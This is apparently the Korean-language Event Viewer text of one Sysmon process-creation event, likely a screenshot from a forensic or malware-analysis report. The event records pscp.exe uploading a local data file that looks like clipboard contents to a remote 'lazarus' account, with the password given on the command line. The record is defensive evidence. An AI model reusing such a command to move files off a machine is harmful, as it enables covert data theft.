 Operational 이벤트 수: 9,957
필터링됨: 로그: Microsoft-Windows-Sysmon/Operational; 원본: 날짜 범위: 2022-10-13 오후 4:00:03부터 2022-10-13 오후 8:23:03까지. 이벤트 수: 3,025
수준 날짜 및 시간 원본 이벤트 ID 작업 범주
정보 2022-10-13 오후 7:01:00 Sysmon 1 Process Create (rule: Pr...
이벤트 1, Sysmon
일반 자세히
Process Create:
RuleName: -
UtcTime: 2022-10-13 10:01:00.338
ProcessGuid: {9aa96aee-e1dc-6347-f402-000000001000}
ProcessId: 11700
Image: C:₩Windows₩System32₩pscp.exe
FileVersion: Release 0.77
Description: Command-line SCP/SFTP client
Product: PuTTY suite
Company: Simon Tatham
OriginalFileName: PSCP
CommandLine: "C:₩Windows₩System32₩pscp.exe" -pw l@2@ruz!! C:₩Users₩Kang₩AppData₩Roaming₩DAT000121.dat lazarus@192.168.35.85:/tmp/userclipbd.tmp
CurrentDirectory: C:₩Program Files (x86)₩NetSarang₩Xshell 7₩
User: DESKTOP-UG0L2UF₩Kang
LogonGuid: {9aa96aee-1ff1-633e-5bfa-010000000000}
LogonId: 0x1FA5B
TerminalSessionId: 1
로그 이름(M): Microsoft-Windows-Sysmon/Operational
원본(S): Sysmon 로그된 날짜(D): 2022-10-13 오후 7:01:00
이벤트 ID(E): 1 작업 범주(Y): Process Create (rule: ProcessCreate)
수준(L): 정보 키워드(K):
사용자(U): SYSTEM 컴퓨터(R): DESKTOP-UG0L2UF
Opcode(O): 정보
추가 정보(I): 이벤트 로그 도움말
Windows
[설정]으로